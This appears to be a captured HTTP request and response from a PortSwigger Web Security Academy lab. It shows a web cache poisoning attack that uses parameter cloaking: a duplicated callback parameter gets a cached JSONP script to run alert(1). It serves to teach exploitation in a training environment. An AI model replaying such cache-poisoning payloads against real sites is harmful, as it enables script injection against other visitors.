 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=test1;callback=alert(1) HTTP/1.1
2 Host: 0a8b00c803dc5f25c2b893ea00f90079.web-security-academy.net
3 Cookie: session=Q8l2ayD6quk3BFvVQ4i1L9OhUuyaVvui; country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
5 Accept: */*
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Dest: empty
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 6
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);